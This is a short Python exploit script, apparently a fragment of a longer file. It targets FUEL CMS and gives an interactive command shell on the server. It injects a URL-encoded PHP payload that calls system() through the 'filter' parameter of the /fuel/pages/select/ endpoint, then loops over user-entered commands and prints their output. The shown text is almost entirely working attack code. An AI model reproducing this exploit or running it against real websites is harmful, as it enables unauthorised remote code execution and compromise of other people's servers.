 if "http" not in url:
    sys.stderr.write("Enter vaild url")
    sys.exit()
try:
   r = requests.get(url)
   if r.status_code == 200:
       print(Style.BRIGHT+Fore.GREEN+"[+]Connecting..."+Style.RESET_ALL)
except requests.ConnectionError:
    print(Style.BRIGHT+Fore.RED+"Can't connect to url"+Style.RESET_ALL)
    sys.exit()
while True:
    cmd = input(Style.BRIGHT+Fore.YELLOW+"Enter Command $"+Style.RESET_ALL)
    main_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+quote(cmd)+"%27%29%2b%27"
    r = requests.get(main_url)
    #<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
    output = r.text.split('<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">')
    print(output[0])
    if cmd == "exit":
        break